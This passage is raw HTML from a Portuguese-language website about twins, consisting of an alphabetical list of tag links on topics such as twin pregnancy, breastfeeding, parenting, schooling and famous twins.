sobre gêmeos</a></li><li><a data-rel=".tag-curiosidades" href="https://metwo.com.br/tags/curiosidades/">curiosidades</a></li><li><a data-rel=".tag-curso" href="https://metwo.com.br/tags/curso/">curso</a></li><li><a data-rel=".tag-cursos" href="https://metwo.com.br/tags/cursos/">cursos</a></li><li><a data-rel=".tag-dada-cardoso" href="https://metwo.com.br/tags/dada-cardoso/">Dadá Cardoso</a></li><li><a data-rel=".tag-data" href="https://metwo.com.br/tags/data/">data</a></li><li><a data-rel=".tag-decoracao" href="https://metwo.com.br/tags/decoracao/">decoração</a></li><li><a data-rel=".tag-decoracao-de-natal" href="https://metwo.com.br/tags/decoracao-de-natal/">decoração de natal</a></li><li><a data-rel=".tag-dentes" href="https://metwo.com.br/tags/dentes/">dentes</a></li><li><a data-rel=".tag-dentista" href="https://metwo.com.br/tags/dentista/">dentista</a></li><li><a data-rel=".tag-depoimento" href="https://metwo.com.br/tags/depoimento/">depoimento</a></li><li><a data-rel=".tag-depoimentos" href="https://metwo.com.br/tags/depoimentos/">depoimentos</a></li><li><a data-rel=".tag-depressao" href="https://metwo.com.br/tags/depressao/">depressão</a></li><li><a data-rel=".tag-depressao-pos-parto" href="https://metwo.com.br/tags/depressao-pos-parto/">depressão pós parto</a></li><li><a data-rel=".tag-desconfortos-gestacao-gemelar" href="https://metwo.com.br/tags/desconfortos-gestacao-gemelar/">desconfortos gestacao gemelar</a></li><li><a data-rel=".tag-desenvolvimento" href="https://metwo.com.br/tags/desenvolvimento/">desenvolvimento</a></li><li><a data-rel=".tag-desenvolvimento-dos-bebes" href="https://metwo.com.br/tags/desenvolvimento-dos-bebes/">desenvolvimento dos bebês</a></li><li><a data-rel=".tag-desenvolvimento-gemelar" href="https://metwo.com.br/tags/desenvolvimento-gemelar/">desenvolvimento gemelar</a></li><li><a data-rel=".tag-desenvolvimento-infantil" href="https://metwo.com.br/tags/desenvolvimento-infantil/">desenvolvimento infantil</a></li><li><a data-rel=".tag-desfraldar" href="https://metwo.com.br/tags/desfraldar/">desfraldar</a></li><li><a data-rel=".tag-desfralde" href="https://metwo.com.br/tags/desfralde/">desfralde</a></li><li><a data-rel=".tag-design" href="https://metwo.com.br/tags/design/">Design</a></li><li><a data-rel=".tag-desmame" href="https://metwo.com.br/tags/desmame/">desmame</a></li><li><a data-rel=".tag-desmame-noturno" href="https://metwo.com.br/tags/desmame-noturno/">desmame noturno</a></li><li><a data-rel=".tag-detalhes" href="https://metwo.com.br/tags/detalhes/">detalhes</a></li><li><a data-rel=".tag-dia-da-mulher" href="https://metwo.com.br/tags/dia-da-mulher/">dia da mulher</a></li><li><a data-rel=".tag-dia-das-criancas" href="https://metwo.com.br/tags/dia-das-criancas/">dia das crianças</a></li><li><a data-rel=".tag-dia-das-maes" href="https://metwo.com.br/tags/dia-das-maes/">Dia das Mães</a></li><li><a data-rel=".tag-dia-do-atleta" href="https://metwo.com.br/tags/dia-do-atleta/">dia do atleta</a></li><li><a data-rel=".tag-dia-do-autismo" href="https://metwo.com.br/tags/dia-do-autismo/">Dia do Autismo</a></li><li><a data-rel=".tag-dia-do-coracao" href="https://metwo.com.br/tags/dia-do-coracao/">dia do coração</a></li><li><a data-rel=".tag-dia-do-desafio" href="https://metwo.com.br/tags/dia-do-desafio/">dia do desafio</a></li><li><a data-rel=".tag-dia-do-filho-unico" href="https://metwo.com.br/tags/dia-do-filho-unico/">dia do filho único</a></li><li><a data-rel=".tag-dia-do-medico" href="https://metwo.com.br/tags/dia-do-medico/">Dia do Médico</a></li><li><a data-rel=".tag-dia-do-musico" href="https://metwo.com.br/tags/dia-do-musico/">Dia do Músico</a></li><li><a data-rel=".tag-dia-do-professor" href="https://metwo.com.br/tags/dia-do-professor/">Dia do Professor</a></li><li><a data-rel=".tag-dia-do-sexo" href="https://metwo.com.br/tags/dia-do-sexo/">dia do sexo</a></li><li><a data-rel=".tag-dia-dos-avos" href="https://metwo.com.br/tags/dia-dos-avos/">dia dos avós</a></li><li><a data-rel=".tag-dia-dos-gemeos" href="https://metwo.com.br/tags/dia-dos-gemeos/">dia dos gêmeos</a></li><li><a data-rel=".tag-dia-dos-multiplos" href="https://metwo.com.br/tags/dia-dos-multiplos/">dia dos múltiplos</a></li><li><a data-rel=".tag-dia-dos-pais" href="https://metwo.com.br/tags/dia-dos-pais/">dia dos pais</a></li><li><a data-rel=".tag-dia-internacional-da-mulher" href="https://metwo.com.br/tags/dia-internacional-da-mulher/">dia internacional da mulher</a></li><li><a data-rel=".tag-diagnostico" href="https://metwo.com.br/tags/diagnostico/">diagnóstico</a></li><li><a data-rel=".tag-dias-diferentes" href="https://metwo.com.br/tags/dias-diferentes/">dias diferentes</a></li><li><a data-rel=".tag-diastase" href="https://metwo.com.br/tags/diastase/">diastase</a></li><li><a data-rel=".tag-diastase-pos-gemeos" href="https://metwo.com.br/tags/diastase-pos-gemeos/">diástase pós gêmeos</a></li><li><a data-rel=".tag-diastase-pos-gestacao-gemelar" href="https://metwo.com.br/tags/diastase-pos-gestacao-gemelar/">diastase pos gestação gemelar</a></li><li><a data-rel=".tag-dicas" href="https://metwo.com.br/tags/dicas/">dicas</a></li><li><a data-rel=".tag-dicas-de-maes" href="https://metwo.com.br/tags/dicas-de-maes/">dicas de mães</a></li><li><a data-rel=".tag-dicas-de-sono" href="https://metwo.com.br/tags/dicas-de-sono/">dicas de sono</a></li><li><a data-rel=".tag-dicas-de-sono-na-quarentena" href="https://metwo.com.br/tags/dicas-de-sono-na-quarentena/">dicas de sono na quarentena</a></li><li><a data-rel=".tag-dicas-do-sono" href="https://metwo.com.br/tags/dicas-do-sono/">dicas do sono</a></li><li><a data-rel=".tag-dicas-nutri" href="https://metwo.com.br/tags/dicas-nutri/">dicas nutri</a></li><li><a data-rel=".tag-dicas-para-amamentar" href="https://metwo.com.br/tags/dicas-para-amamentar/">dicas para amamentar</a></li><li><a data-rel=".tag-dicas-para-amamentar-gemeos" href="https://metwo.com.br/tags/dicas-para-amamentar-gemeos/">dicas para amamentar gêmeos</a></li><li><a data-rel=".tag-dicas-para-gravida-de-gemeos" href="https://metwo.com.br/tags/dicas-para-gravida-de-gemeos/">dicas para grávida de gêmeos</a></li><li><a data-rel=".tag-dicas-para-pais-de-gemeos" href="https://metwo.com.br/tags/dicas-para-pais-de-gemeos/">dicas para pais de gêmeos</a></li><li><a data-rel=".tag-dicas-para-viajar-com-gemeos" href="https://metwo.com.br/tags/dicas-para-viajar-com-gemeos/">dicas para viajar com gemeos</a></li><li><a data-rel=".tag-diferentes" href="https://metwo.com.br/tags/diferentes/">diferentes</a></li><li><a data-rel=".tag-diga-me-quem-sou" href="https://metwo.com.br/tags/diga-me-quem-sou/">Diga-me quem sou</a></li><li><a data-rel=".tag-direito" href="https://metwo.com.br/tags/direito/">direito</a></li><li><a data-rel=".tag-disciplina" href="https://metwo.com.br/tags/disciplina/">disciplina</a></li><li><a data-rel=".tag-disciplina-positiva" href="https://metwo.com.br/tags/disciplina-positiva/">disciplina positiva</a></li><li><a data-rel=".tag-disciplina-positiva-para-filhos-gemeos" href="https://metwo.com.br/tags/disciplina-positiva-para-filhos-gemeos/">disciplina positiva para filhos gemeos</a></li><li><a data-rel=".tag-discussao-entre-irmaos" href="https://metwo.com.br/tags/discussao-entre-irmaos/">discussão entre irmãos</a></li><li><a data-rel=".tag-disputas" href="https://metwo.com.br/tags/disputas/">disputas</a></li><li><a data-rel=".tag-dissertacao" href="https://metwo.com.br/tags/dissertacao/">dissertação</a></li><li><a data-rel=".tag-diu" href="https://metwo.com.br/tags/diu/">DIU</a></li><li><a data-rel=".tag-divorcio" href="https://metwo.com.br/tags/divorcio/">divórcio</a></li><li><a data-rel=".tag-dna" href="https://metwo.com.br/tags/dna/">DNA</a></li><li><a data-rel=".tag-dobra" href="https://metwo.com.br/tags/dobra/">Dobra</a></li><li><a data-rel=".tag-documentario" href="https://metwo.com.br/tags/documentario/">documentário</a></li><li><a data-rel=".tag-documentarios" href="https://metwo.com.br/tags/documentarios/">documentários</a></li><li><a data-rel=".tag-dormir" href="https://metwo.com.br/tags/dormir/">dormir</a></li><li><a data-rel=".tag-dr-wagner-hernandez" href="https://metwo.com.br/tags/dr-wagner-hernandez/">Dr Wagner Hernandez</a></li><li><a data-rel=".tag-dr-wagner-rodrigues-hernandez" href="https://metwo.com.br/tags/dr-wagner-rodrigues-hernandez/">Dr. Wagner Rodrigues Hernandez</a></li><li><a data-rel=".tag-duas-vezes-mae-de-gemeos" href="https://metwo.com.br/tags/duas-vezes-mae-de-gemeos/">duas vezes mãe de gêmeos</a></li><li><a data-rel=".tag-dupla" href="https://metwo.com.br/tags/dupla/">dupla</a></li><li><a data-rel=".tag-duvidas" href="https://metwo.com.br/tags/duvidas/">dúvidas</a></li><li><a data-rel=".tag-ebooks" href="https://metwo.com.br/tags/ebooks/">ebooks</a></li><li><a data-rel=".tag-educacao" href="https://metwo.com.br/tags/educacao/">educação</a></li><li><a data-rel=".tag-elisa-scheibe-marty" href="https://metwo.com.br/tags/elisa-scheibe-marty/">Elisa Scheibe Marty</a></li><li><a data-rel=".tag-emma-otta" href="https://metwo.com.br/tags/emma-otta/">Emma Otta</a></li><li><a data-rel=".tag-emocao" href="https://metwo.com.br/tags/emocao/">emoção</a></li><li><a data-rel=".tag-emprego" href="https://metwo.com.br/tags/emprego/">emprego</a></li><li><a data-rel=".tag-encontro" href="https://metwo.com.br/tags/encontro/">encontro</a></li><li><a data-rel=".tag-encontro-de-gemeos" href="https://metwo.com.br/tags/encontro-de-gemeos/">encontro de gemeos</a></li><li><a data-rel=".tag-encontros" href="https://metwo.com.br/tags/encontros/">encontros</a></li><li><a data-rel=".tag-enfermeira-michele" href="https://metwo.com.br/tags/enfermeira-michele/">enfermeira michele</a></li><li><a data-rel=".tag-engravidar" href="https://metwo.com.br/tags/engravidar/">engravidar</a></li><li><a data-rel=".tag-enjoos" href="https://metwo.com.br/tags/enjoos/">enjoos</a></li><li><a data-rel=".tag-ensino-bilingue" href="https://metwo.com.br/tags/ensino-bilingue/">ensino bilíngue</a></li><li><a data-rel=".tag-entrevista" href="https://metwo.com.br/tags/entrevista/">entrevista</a></li><li><a data-rel=".tag-entrevistas" href="https://metwo.com.br/tags/entrevistas/">entrevistas</a></li><li><a data-rel=".tag-enxoval" href="https://metwo.com.br/tags/enxoval/">enxoval</a></li><li><a data-rel=".tag-enxoval-de-gemeos" href="https://metwo.com.br/tags/enxoval-de-gemeos/">enxoval de gêmeos</a></li><li><a data-rel=".tag-enxoval-dos-gemeos" href="https://metwo.com.br/tags/enxoval-dos-gemeos/">enxoval dos gêmeos</a></li><li><a data-rel=".tag-escola" href="https://metwo.com.br/tags/escola/">escola</a></li><li><a data-rel=".tag-escola-com-gemeos" href="https://metwo.com.br/tags/escola-com-gemeos/">escola com gêmeos</a></li><li><a data-rel=".tag-escola-de-pais" href="https://metwo.com.br/tags/escola-de-pais/">Escola de Pais</a></li><li><a data-rel=".tag-escolas" href="https://metwo.com.br/tags/escolas/">escolas</a></li><li><a data-rel=".tag-escovar-os-dentes" href="https://metwo.com.br/tags/escovar-os-dentes/">escovar os dentes</a></li><li><a data-rel=".tag-especial" href="https://metwo.com.br/tags/especial/">especial</a></li><li><a data-rel=".tag-especialista" href="https://metwo.com.br/tags/especialista/">especialista</a></li><li><a data-rel=".tag-especialistas" href="https://metwo.com.br/tags/especialistas/">especialistas</a></li><li><a data-rel=".tag-esporte" href="https://metwo.com.br/tags/esporte/">esporte</a></li><li><a data-rel=".tag-estrada" href="https://metwo.com.br/tags/estrada/">estrada</a></li><li><a data-rel=".tag-estudar" href="https://metwo.com.br/tags/estudar/">estudar</a></li><li><a data-rel=".tag-estudar-junto" href="https://metwo.com.br/tags/estudar-junto/">estudar junto</a></li><li><a data-rel=".tag-estudar-juntos" href="https://metwo.com.br/tags/estudar-juntos/">estudar juntos</a></li><li><a data-rel=".tag-estudo" href="https://metwo.com.br/tags/estudo/">estudo</a></li><li><a data-rel=".tag-estudos" href="https://metwo.com.br/tags/estudos/">estudos</a></li><li><a data-rel=".tag-evento" href="https://metwo.com.br/tags/evento/">evento</a></li><li><a data-rel=".tag-experimentos" href="https://metwo.com.br/tags/experimentos/">experimentos</a></li><li><a data-rel=".tag-fachin" href="https://metwo.com.br/tags/fachin/">Fachin</a></li><li><a data-rel=".tag-faixa-etaria" href="https://metwo.com.br/tags/faixa-etaria/">faixa etária</a></li><li><a data-rel=".tag-fala" href="https://metwo.com.br/tags/fala/">fala</a></li><li><a data-rel=".tag-familia" href="https://metwo.com.br/tags/familia/">família</a></li><li><a data-rel=".tag-familia-com-gemeos" href="https://metwo.com.br/tags/familia-com-gemeos/">família com gêmeos</a></li><li><a data-rel=".tag-familias" href="https://metwo.com.br/tags/familias/">famílias</a></li><li><a data-rel=".tag-famosas" href="https://metwo.com.br/tags/famosas/">famosas</a></li><li><a data-rel=".tag-famosos" href="https://metwo.com.br/tags/famosos/">famosos</a></li><li><a data-rel=".tag-famous" href="https://metwo.com.br/tags/famous/">famous</a></li><li><a data-rel=".tag-faq" href="https://metwo.com.br/tags/faq/">FAQ</a></li><li><a data-rel=".tag-fase" href="https://metwo.com.br/tags/fase/">fase</a></li><li><a data-rel=".tag-ferias" href="https://metwo.com.br/tags/ferias/">férias</a></li><li><a data-rel=".tag-fertilizacao-in-vitro" href="https://metwo.com.br/tags/fertilizacao-in-vitro/">fertilização in vitro</a></li><li><a data-rel=".tag-festas" href="https://metwo.com.br/tags/festas/">festas</a></li><li><a data-rel=".tag-filhas" href="https://metwo.com.br/tags/filhas/">filhas</a></li><li><a data-rel=".tag-filho-unico" href="https://metwo.com.br/tags/filho-unico/">filho único</a></li><li><a data-rel=".tag-filhos" href="https://metwo.com.br/tags/filhos/">filhos</a></li><li><a data-rel=".tag-filhos-gemeos" href="https://metwo.com.br/tags/filhos-gemeos/">filhos gêmeos</a></li><li><a data-rel=".tag-filme" href="https://metwo.com.br/tags/filme/">filme</a></li><li><a data-rel=".tag-filmes" href="https://metwo.com.br/tags/filmes/">filmes</a></li><li><a data-rel=".tag-filmescomgemeos" href="https://metwo.com.br/tags/filmescomgemeos/">filmescomgêmeos</a></li><li><a data-rel=".tag-fim-de-ano" href="https://metwo.com.br/tags/fim-de-ano/">fim de ano</a></li><li><a data-rel=".tag-fisioterapia" href="https://metwo.com.br/tags/fisioterapia/">fisioterapia</a></li><li><a data-rel=".tag-fisioterapia-respiratoria" href="https://metwo.com.br/tags/fisioterapia-respiratoria/">fisioterapia respiratória</a></li><li><a data-rel=".tag-fiv" href="https://metwo.com.br/tags/fiv/">FIV</a></li><li><a data-rel=".tag-flagra" href="https://metwo.com.br/tags/flagra/">flagra</a></li><li><a data-rel=".tag-floresta" href="https://metwo.com.br/tags/floresta/">Floresta</a></li><li><a data-rel=".tag-foto" href="https://metwo.com.br/tags/foto/">foto</a></li><li><a data-rel=".tag-fotografia" href="https://metwo.com.br/tags/fotografia/">fotografia</a></li><li><a data-rel=".tag-fotografias" href="https://metwo.com.br/tags/fotografias/">fotografias</a></li><li><a data-rel=".tag-fotos" href="https://metwo.com.br/tags/fotos/">fotos</a></li><li><a data-rel=".tag-fraldas" href="https://metwo.com.br/tags/fraldas/">fraldas</a></li><li><a data-rel=".tag-framework" href="https://metwo.com.br/tags/framework/">Framework</a></li><li><a data-rel=".tag-fraterno" href="https://metwo.com.br/tags/fraterno/">fraterno</a></li><li><a data-rel=".tag-gabriela-kapim" href="https://metwo.com.br/tags/gabriela-kapim/">Gabriela Kapim</a></li><li><a data-rel=".tag-galeria-de-fotos" href="https://metwo.com.br/tags/galeria-de-fotos/">galeria de fotos</a></li><li><a data-rel=".tag-gemeas" href="https://metwo.com.br/tags/gemeas/">gêmeas</a></li><li><a data-rel=".tag-gemeas-famosas" href="https://metwo.com.br/tags/gemeas-famosas/">gêmeas famosas</a></li><li><a data-rel=".tag-gemeas-nasceram-em-dias-diferentes" href="https://metwo.com.br/tags/gemeas-nasceram-em-dias-diferentes/">gêmeas nasceram em dias diferentes</a></li><li><a data-rel=".tag-gemeas-prematuras" href="https://metwo.com.br/tags/gemeas-prematuras/">gêmeas prematuras</a></li><li><a data-rel=".tag-gemelar" href="https://metwo.com.br/tags/gemelar/">gemelar</a></li><li><a data-rel=".tag-gemelares" href="https://metwo.com.br/tags/gemelares/">gemelares</a></li><li><a data-rel=".tag-gemelaridade" href="https://metwo.com.br/tags/gemelaridade/">gemelaridade</a></li><li><a data-rel=".tag-gemeo-mais-velho" href="https://metwo.com.br/tags/gemeo-mais-velho/">gêmeo mais velho</a></li><li><a data-rel=".tag-gemeo-preferido" href="https://metwo.com.br/tags/gemeo-preferido/">gêmeo preferido</a></li><li><a data-rel=".tag-gemeos" href="https://metwo.com.br/tags/gemeos/">gemeos</a></li><li><a data-rel=".tag-gemeos-100-anos" href="https://metwo.com.br/tags/gemeos-100-anos/">gemeos 100 anos</a></li><li><a data-rel=".tag-gemeos-coronavirus" href="https://metwo.com.br/tags/gemeos-coronavirus/">gemeos coronavirus</a></li><li><a data-rel=".tag-gemeos-e-a-profissao" href="https://metwo.com.br/tags/gemeos-e-a-profissao/">gemeos e a profissão</a></li><li><a data-rel=".tag-gemeos-e-multiplos" href="https://metwo.com.br/tags/gemeos-e-multiplos/">Gêmeos e múltiplos</a></li><li><a data-rel=".tag-gemeos-e-o-esporte" href="https://metwo.com.br/tags/gemeos-e-o-esporte/">gêmeos e o esporte</a></li><li><a data-rel=".tag-gemeos-e-o-surf" href="https://metwo.com.br/tags/gemeos-e-o-surf/">gemeos e o surf</a></li><li><a data-rel=".tag-gemeos-espelho" href="https://metwo.com.br/tags/gemeos-espelho/">gêmeos espelho</a></li><li><a data-rel=".tag-gemeos-fraternos" href="https://metwo.com.br/tags/gemeos-fraternos/">gêmeos fraternos</a></li><li><a data-rel=".tag-gemeos-identicos" href="https://metwo.com.br/tags/gemeos-identicos/">gêmeos idênticos</a></li><li><a data-rel=".tag-gemeos-me-two" href="https://metwo.com.br/tags/gemeos-me-two/">gêmeos me two</a></li><li><a data-rel=".tag-gemeos-na-escola" href="https://metwo.com.br/tags/gemeos-na-escola/">gêmeos na escola</a></li><li><a data-rel=".tag-gemeos-no-brasil" href="https://metwo.com.br/tags/gemeos-no-brasil/">gêmeos no Brasil</a></li><li><a data-rel=".tag-gemeos-pandemia" href="https://metwo.com.br/tags/gemeos-pandemia/">gemeos pandemia</a></li><li><a data-rel=".tag-gemeos-prematuros" href="https://metwo.com.br/tags/gemeos-prematuros/">gêmeos prematuros</a></li><li><a data-rel=".tag-gemeos-recem-nascidos" href="https://metwo.com.br/tags/gemeos-recem-nascidos/">gêmeos recem nascidos</a></li><li><a data-rel=".tag-gemeos-solitarios" href="https://metwo.com.br/tags/gemeos-solitarios/">gêmeos solitários</a></li><li><a data-rel=".tag-gemeos-surfistas" href="https://metwo.com.br/tags/gemeos-surfistas/">gemeos surfistas</a></li><li><a data-rel=".tag-gemeosmetwo" href="https://metwo.com.br/tags/gemeosmetwo/">gemeosmetwo</a></li><li><a data-rel=".tag-genetica" href="https://metwo.com.br/tags/genetica/">genética</a></li><li><a data-rel=".tag-gestacao" href="https://metwo.com.br/tags/gestacao/">gestação</a></li><li><a data-rel=".tag-gestacao-de-gemeos" href="https://metwo.com.br/tags/gestacao-de-gemeos/">gestação de gêmeos</a></li><li><a data-rel=".tag-gestacao-dizigotica" href="https://metwo.com.br/tags/gestacao-dizigotica/">gestação dizigótica</a></li><li><a data-rel=".tag-gestacao-gemelar" href="https://metwo.com.br/tags/gestacao-gemelar/">gestação gemelar</a></li><li><a data-rel=".tag-gestacao-gemelar-e-tipos-de-parto" href="https://metwo.com.br/tags/gestacao-gemelar-e-tipos-de-parto/">gestação gemelar e tipos de parto</a></li><li><a data-rel=".tag-gisele-bundchen" href="https://metwo.com.br/tags/gisele-bundchen/">Gisele Bündchen</a></li><li><a data-rel=".tag-gramado" href="https://metwo.com.br/tags/gramado/">Gramado</a></li><li><a data-rel=".tag-gravida" href="https://metwo.com.br/tags/gravida/">grávida</a></li><li><a data-rel=".tag-gravida-de-gemeos" href="https://metwo.com.br/tags/gravida-de-gemeos/">gravida de gemeos</a></li><li><a data-rel=".tag-gravida-de-trigemeos" href="https://metwo.com.br/tags/gravida-de-trigemeos/">grávida de trigêmeos</a></li><li><a data-rel=".tag-gravidez" href="https://metwo.com.br/tags/gravidez/">gravidez</a></li><li><a data-rel=".tag-gravidez-de-gemeos" href="https://metwo.com.br/tags/gravidez-de-gemeos/">gravidez de gemeos</a></li><li><a data-rel=".tag-gravidez-gemelar" href="https://metwo.com.br/tags/gravidez-gemelar/">gravidez gemelar</a></li><li><a data-rel=".tag-grid" href="https://metwo.com.br/tags/grid/">Grid</a></li><li><a data-rel=".tag-hebiatria" href="https://metwo.com.br/tags/hebiatria/">hebiatria</a></li><li><a data-rel=".tag-hipoplasia-do-ventriculo-esquerdo" href="https://metwo.com.br/tags/hipoplasia-do-ventriculo-esquerdo/">hipoplasia do ventriculo esquerdo</a></li><li><a data-rel=".tag-historia" href="https://metwo.com.br/tags/historia/">história</a></li><li><a data-rel=".tag-historias" href="https://metwo.com.br/tags/historias/">histórias</a></li><li><a data-rel=".tag-historias-curiosas-sobre-gemeos" href="https://metwo.com.br/tags/historias-curiosas-sobre-gemeos/">historias curiosas sobre gemeos</a></li><li><a data-rel=".tag-homenagem" href="https://metwo.com.br/tags/homenagem/">homenagem</a></li><li><a data-rel=".tag-humor" href="https://metwo.com.br/tags/humor/">humor</a></li><li><a data-rel=".tag-iara-mastine" href="https://metwo.com.br/tags/iara-mastine/">Iara Mastine</a></li><li><a data-rel=".tag-idade-escolar" href="https://metwo.com.br/tags/idade-escolar/">idade escolar</a></li><li><a data-rel=".tag-idade-para-tomar-banho-sozinho" href="https://metwo.com.br/tags/idade-para-tomar-banho-sozinho/">Idade para tomar banho sozinho</a></li><li><a data-rel=".tag-imaginacao-e-o-cao" href="https://metwo.com.br/tags/imaginacao-e-o-cao/">imaginação e o cão</a></li><li><a data-rel=".tag-individualidade" href="https://metwo.com.br/tags/individualidade/">individualidade</a></li><li><a data-rel=".tag-individualizacao-de-gemeos" href="https://metwo.com.br/tags/individualizacao-de-gemeos/">individualização de gêmeos</a></li><li><a data-rel=".tag-informacoes" href="https://metwo.com.br/tags/informacoes/">informações</a></li><li><a data-rel=".tag-ingressos" href="https://metwo.com.br/tags/ingressos/">ingressos</a></li><li><a data-rel=".tag-inovacao" href="https://metwo.com.br/tags/inovacao/">inovação</a></li><li><a data-rel=".tag-inspiracao-mae-de-gemeos" href="https://metwo.com.br/tags/inspiracao-mae-de-gemeos/">inspiracao mae de gemeos</a></li><li><a data-rel=".tag-instituto-ling" href="https://metwo.com.br/tags/instituto-ling/">instituto ling</a></li><li><a data-rel=".tag-interacao-de-gemeos" href="https://metwo.com.br/tags/interacao-de-gemeos/">interação de gêmeos</a></li><li><a data-rel=".tag-intrauterino" href="https://metwo.com.br/tags/intrauterino/">intrauterino</a></li><li><a data-rel=".tag-introducao-alimentar" href="https://metwo.com.br/tags/introducao-alimentar/">introdução alimentar</a></li><li><a data-rel=".tag-inverno" href="https://metwo.com.br/tags/inverno/">inverno</a></li><li><a data-rel=".tag-inverno-com-filhos-gemeos" href="https://metwo.com.br/tags/inverno-com-filhos-gemeos/">inverno com filhos gêmeos</a></li><li><a data-rel=".tag-irma-gemea" href="https://metwo.com.br/tags/irma-gemea/">irmã gêmea</a></li><li><a data-rel=".tag-irmao-gemeo" href="https://metwo.com.br/tags/irmao-gemeo/">irmão gêmeo</a></li><li><a data-rel=".tag-irmaos" href="https://metwo.com.br/tags/irmaos/">irmãos</a></li><li><a data-rel=".tag-irmaos-a-obra" href="https://metwo.com.br/tags/irmaos-a-obra/">irmãos à obra</a></li><li><a data-rel=".tag-irmaos-gemeos" href="https://metwo.com.br/tags/irmaos-gemeos/">irmãos gêmeos</a></li><li><a data-rel=".tag-irmaos-gemeos-morrem-com-100-anos-de-diferenca" href="https://metwo.com.br/tags/irmaos-gemeos-morrem-com-100-anos-de-diferenca/">irmaos gemeos morrem com 100 anos de diferenca</a></li><li><a data-rel=".tag-irmaos-separados-no-nascimento" href="https://metwo.com.br/tags/irmaos-separados-no-nascimento/">irmaos separados no nascimento</a></li><li><a data-rel=".tag-irmas" href="https://metwo.com.br/tags/irmas/">irmãs</a></li><li><a data-rel=".tag-irmas-gemeas" href="https://metwo.com.br/tags/irmas-gemeas/">irmãs gêmeas</a></li><li><a data-rel=".tag-irmas-olsen" href="https://metwo.com.br/tags/irmas-olsen/">irmãs Olsen</a></li><li><a data-rel=".tag-isadora-canto" href="https://metwo.com.br/tags/isadora-canto/">isadora canto</a></li><li><a data-rel=".tag-isadora-canto-gemeos" href="https://metwo.com.br/tags/isadora-canto-gemeos/">isadora canto gemeos</a></li><li><a data-rel=".tag-isolamento-social-com-crianca" href="https://metwo.com.br/tags/isolamento-social-com-crianca/">isolamento social com crianca</a></li><li><a data-rel=".tag-itajai" href="https://metwo.com.br/tags/itajai/">Itajaí</a></li><li><a data-rel=".tag-ivone-rizzo-bins" href="https://metwo.com.br/tags/ivone-rizzo-bins/">ivone rizzo bins</a></li><li><a data-rel=".tag-jacquin" href="https://metwo.com.br/tags/jacquin/">jacquin</a></li><li><a data-rel=".tag-julia-melnick" href="https://metwo.com.br/tags/julia-melnick/">julia melnick</a></li><li><a data-rel=".tag-juntos-ou-separados" href="https://metwo.com.br/tags/juntos-ou-separados/">juntos ou separados</a></li><li><a data-rel=".tag-juventude" href="https://metwo.com.br/tags/juventude/">juventude</a></li><li><a data-rel=".tag-lancamento" href="https://metwo.com.br/tags/lancamento/">lançamento</a></li><li><a data-rel=".tag-lancamento-me-two" href="https://metwo.com.br/tags/lancamento-me-two/">LANÇAMENTO ME TWO</a></li><li><a data-rel=".tag-laserterapia" href="https://metwo.com.br/tags/laserterapia/">laserterapia</a></li><li><a data-rel=".tag-layout" href="https://metwo.com.br/tags/layout/">layout</a></li><li><a data-rel=".tag-lei" href="https://metwo.com.br/tags/lei/">lei</a></li><li><a data-rel=".tag-lei-maria-da-penha" href="https://metwo.com.br/tags/lei-maria-da-penha/">lei maria da penha</a></li><li><a data-rel=".tag-leveza" href="https://metwo.com.br/tags/leveza/">leveza</a></li><li><a data-rel=".tag-libido" href="https://metwo.com.br/tags/libido/">libido</a></li><li><a data-rel=".tag-licenca" href="https://metwo.com.br/tags/licenca/">licença</a></li><li><a data-rel=".tag-licenca-dupla" href="https://metwo.com.br/tags/licenca-dupla/">licença dupla</a></li><li><a data-rel=".tag-licenca-maternidade" href="https://metwo.com.br/tags/licenca-maternidade/">licença maternidade</a></li><li><a data-rel=".tag-licenca-maternidade-estendida" href="https://metwo.com.br/tags/licenca-maternidade-estendida/">Licença maternidade estendida</a></li><li><a data-rel=".tag-licenca-maternidade-para-maes-de-prematuro" href="https://metwo.com.br/tags/licenca-maternidade-para-maes-de-prematuro/">Licença maternidade para mães de prematuro</a></li><li><a data-rel=".tag-licenca-paternidade" href="https://metwo.com.br/tags/licenca-paternidade/">licença paternidade</a></li><li><a data-rel=".tag-lifestyle" href="https://metwo.com.br/tags/lifestyle/">lifestyle</a></li><li><a data-rel=".tag-limpeza" href="https://metwo.com.br/tags/limpeza/">limpeza</a></li><li><a data-rel=".tag-linguagem" href="https://metwo.com.br/tags/linguagem/">linguagem</a></li><li><a data-rel=".tag-lista" href="https://metwo.com.br/tags/lista/">lista</a></li><li><a data-rel=".tag-lista-de-enxoval" href="https://metwo.com.br/tags/lista-de-enxoval/">lista de enxoval</a></li><li><a data-rel=".tag-lista-de-produtos" href="https://metwo.com.br/tags/lista-de-produtos/">lista de produtos</a></li><li><a data-rel=".tag-livro" href="https://metwo.com.br/tags/livro/">livro</a></li><li><a data-rel=".tag-livro-me-two" href="https://metwo.com.br/tags/livro-me-two/">livro me two</a></li><li><a data-rel=".tag-livro-primeira-infancia" href="https://metwo.com.br/tags/livro-primeira-infancia/">livro primeira infancia</a></li><li><a data-rel=".tag-livro-sobre-gemeas" href="https://metwo.com.br/tags/livro-sobre-gemeas/">livro sobre gêmeas</a></li><li><a data-rel=".tag-livro-sobre-gemeos" href="https://metwo.com.br/tags/livro-sobre-gemeos/">livro sobre gemeos</a></li><li><a data-rel=".tag-luana-piovani" href="https://metwo.com.br/tags/luana-piovani/">Luana Piovani</a></li><li><a data-rel=".tag-luto" href="https://metwo.com.br/tags/luto/">luto</a></li><li><a data-rel=".tag-mae" href="https://metwo.com.br/tags/mae/">mãe</a></li><li><a data-rel=".tag-mae-aos-53-anos" href="https://metwo.com.br/tags/mae-aos-53-anos/">mae aos 53 anos</a></li><li><a data-rel=".tag-mae-criativa" href="https://metwo.com.br/tags/mae-criativa/">mae criativa</a></li><li><a data-rel=".tag-mae-de-gemeas" href="https://metwo.com.br/tags/mae-de-gemeas/">mãe de gêmeas</a></li><li><a data-rel=".tag-mae-de-gemeos" href="https://metwo.com.br/tags/mae-de-gemeos/">mãe de gêmeos</a></li><li><a data-rel=".tag-mae-de-meninos" href="https://metwo.com.br/tags/mae-de-meninos/">mae de meninos</a></li><li><a data-rel=".tag-mae-de-trigemeos" href="https://metwo.com.br/tags/mae-de-trigemeos/">mãe de trigêmeos</a></li><li><a data-rel=".tag-mae-solo" href="https://metwo.com.br/tags/mae-solo/">mãe solo</a></li><li><a data-rel=".tag-maes" href="https://metwo.com.br/tags/maes/">mães</a></li><li><a data-rel=".tag-maes-de-gemeos" href="https://metwo.com.br/tags/maes-de-gemeos/">Mães de gêmeos</a></li><li><a data-rel=".tag-maes-que-trabalham" href="https://metwo.com.br/tags/maes-que-trabalham/">mães que trabalham</a></li><li><a 